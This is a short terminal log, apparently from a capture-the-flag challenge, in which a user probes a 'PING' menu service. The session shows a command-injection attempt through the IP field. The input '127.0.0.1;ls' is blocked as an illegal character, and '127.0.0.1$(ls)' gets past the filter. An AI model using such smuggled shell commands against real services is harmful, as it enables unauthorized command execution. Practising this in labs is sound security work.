 WELCOME TO PWING ME
SORRY DAVEniz
SORRY DAVEniz
SORRY DAVEniz
SORRY DAVEniz
>>> AVAILABLE COMMANDS: HELO, PING, HELP, EXIT
PING
>>> Seciminiz:PING
>>>: IP: 127.0.0.1;ls
>>>: ILLEGAL CHAR: ;
PING
>>> Seciminiz:PING
>>>: IP: 127.0.0.1$(ls)
Usage: ping [-aAbBdDfhLnOqrRUvV] [-c count] [-i interval] [-I interface]
[-m mark] [-M pmtudisc_option] [-l preload] [-p pattern] [-Q tos]
[-s packetsize] [-S sndbuf] [-t ttl] [-T timestamp_option]
[-w deadline] [-W timeout] [hop1 ...] destination